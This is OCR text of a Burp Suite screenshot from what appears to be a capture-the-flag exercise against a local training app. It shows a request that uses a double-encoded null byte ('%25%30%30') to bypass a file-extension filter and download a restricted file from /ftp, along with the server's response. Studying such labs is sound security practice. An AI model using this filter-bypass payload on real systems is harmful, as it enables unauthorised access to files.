 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:39
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ftp/eastere.gg%25%30%30%2e%70%64%66 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:3000/ftp/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
p5r2LxoN9KYRnOJD7wAPgsytYTlCrKSVQCeRf14SPk0zgQl8W46Pa1jZEB3k
17 Connection: close
18
19
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Mon, 28 Mar 2022 21:07:48 GMT
9 ETag: W/"144-17fd25b39e4"
10 Content-Type: application/octet-stream
11 Content-Length: 324
12 Date: Fri, 06 May 2022 15:37:02 GMT
13 Connection: close
14
15 "Congratulations, you found the easter egg!"
16 - The incredibly funny developers
17
18 ...
19
20 ...
21
22 ...
23
24 Oh' wait, this isn't an easter egg at all! It's just a boring text file! The real easter egg can be found
here:
25
26 L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXIvcm5mZ3JlL3J0dA==
27
28 Good luck, egg hunter!
? Search... 0 matches
INSPECTOR ?
Selection (92)
SELECTED TEXT
L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3
V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXIv
cm5mZ3JlL3J0dA==
DECODED FROM: Base64
/gur/qrif/ner/fb/shaal/gurl/uvq/na/rnf
gre/rtt/jvguva/gur/rnfgre/rtt
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (4)
Request Headers (16)
Response Headers (12)
715 bytes | 38 millis
Right Ctrl